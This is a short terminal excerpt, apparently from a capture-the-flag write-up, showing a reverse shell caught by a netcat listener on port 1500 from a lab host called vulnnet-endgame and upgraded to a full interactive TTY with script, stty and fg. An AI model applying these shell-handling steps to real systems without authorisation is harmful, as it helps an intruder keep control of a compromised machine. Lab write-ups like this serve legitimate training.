 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@vulnnet-endgame:/$ ^Z
zsh: suspended  nc -lvnp 1500
┌──(eduardo㉿hmstudent)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1500
export TERM=xterm
www-data@vulnnet-endgame:/$ stty rows 28 columns 128